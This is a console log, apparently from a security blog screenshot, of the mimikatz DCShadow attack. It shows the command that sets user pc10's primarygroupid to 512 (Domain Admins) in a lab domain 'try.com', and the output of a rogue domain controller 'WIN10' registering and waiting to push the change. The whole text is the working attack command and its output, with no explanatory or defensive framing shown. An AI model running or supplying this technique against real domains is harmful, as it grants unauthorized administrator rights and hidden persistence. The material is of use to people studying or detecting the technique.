 mimikatz # lsadump::dcshadow /object:CN=pc10,CN=Users,DC=try,DC=com /attribute:primarygroupid /value:512
** Domain Info **
Domain: DC=try,DC=com
Configuration: CN=Configuration,DC=try,DC=com
Schema: CN=Schema,CN=Configuration,DC=try,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=try,DC=com
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 102449
** Server Info **
Server: DC.try.com
InstanceId : {536d4130-c71e-4867-8d11-bf37fdbdd472}
InvocationId: {536d4130-c71e-4867-8d11-bf37fdbdd472}
Fake Server (not already registered): WIN10.try.com
** Attributes checking **
#0: primarygroupid
** Objects **
#0: CN=pc10,CN=Users,DC=try,DC=com
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN10[49588]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
公众号 · T3Ysec